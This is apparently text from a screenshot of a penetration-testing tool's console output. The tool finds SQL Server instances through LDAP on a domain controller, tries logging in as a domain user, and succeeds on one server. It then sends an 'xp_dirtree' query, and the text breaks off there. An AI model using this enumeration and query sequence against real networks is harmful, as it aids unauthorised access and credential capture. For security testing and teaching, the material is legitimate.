
[*] DC: dc1.mydomain.com

[*] Getting list of SQL Server instances from DC as 
mydomain\myuser...

[*] 5 SQL Server instances found in LDAP.

[*] Attempting to login into 5 SQL Server instances 
as mydomain\myuser...

[*] ---------------------------------------------------------------------
-

[-] Failed   - server1.mydomain.com is not 
responding to pings

[-] Failed   - server2.mydomain.com (192.168.1.102) 
is up, but authentication/query failed

[+] SUCCESS! - server3.mydomain.com,1433 
(192.168.1.103) - Sysadmin: No - SvcIsDA: No 

[+] Custom query sent: exec master..xp_dirtree 